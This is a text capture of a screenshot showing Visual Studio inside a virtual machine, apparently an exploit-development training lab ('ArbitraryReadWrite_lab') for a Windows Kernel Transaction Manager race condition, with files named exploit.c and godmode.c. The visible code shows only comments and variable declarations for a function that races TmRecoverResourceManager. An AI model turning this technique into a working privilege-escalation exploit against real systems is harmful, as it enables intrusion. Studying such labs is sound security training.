 Debugger_VM - VMware Workstation
File Edit View VM Tabs Help
Target_VM Debugger_VM
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Exploit...raining Sign in
Debug x64 Local Windows Debugger Live Share
ArbitraryReadWrite.c fengshui.c enlistment.c exploit.c godmode.c ktm.h ktm.c
ArbitraryReadWrite_lab (Global Scope) race_recovering_resmgr(exploit_vars_t * pxvars)
Server Explorer
Toolbox
Properties
Solution Explorer
Git Changes
16
17 /**
18 * This function completes a race against a TmRecoverResourceManager() looping over
19 * our enlistments. A new race requires a fresh RM, TM, enlistments, etc.
20 *
21 * It expects congestion to have already been started and a recovery thread to be waiting
22 * on the start signal.
23 *
24 * @param[in] pxvars
25 * @return
26 */
27 BOOL
28 race_recovering_resmgr(exploit_vars_t * pxvars)
29 {
30 DWORD notified_count = 0;
31 DWORD notified_total = 0;
32 DWORD iter_count = 0;
33 HANDLE hLatestTouchedEn;
34 DWORD en_idx = 0; // number of enlistment that have been notified
35
36 // The recovery thread executing TmRecoverResourceManager() will eventually queue notification for the enlistment
37 // it is currently stuck on. This loop tries to slowly coax the recovery thread in TmRecoverResourceManager()
38 // code to a point that the notification has occurred, but the subsequent RM mutex lock is
39 // is still congested.
40 //```
100 % 0 1 Ln: 28 Ch: 23 MIXED LF
Error List Output Find Symbol Results
Ready Add to Source Control 1
Type here to search ENG
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.